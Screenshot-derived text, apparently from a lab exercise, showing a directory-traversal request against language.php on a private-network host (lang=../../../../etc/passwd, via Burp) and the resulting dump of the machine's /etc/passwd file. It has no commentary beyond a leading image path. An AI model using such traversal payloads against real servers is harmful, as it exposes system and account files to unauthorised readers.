 192.168.0.111/language.php?lang=../../../../etc/passwd
Burp
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-
dispatcher:/bin/false whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:114:119::/var/lib/saned:/usr/sbin/nologin pulse:x:115:120:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display
Manager:/var/lib/gdm3:/bin/false bassam:x:1000:1000:Bassam,,,:/home/bassam:/bin/bash vboxadd:x:999:1::/var/run/vboxadd:/bin/false language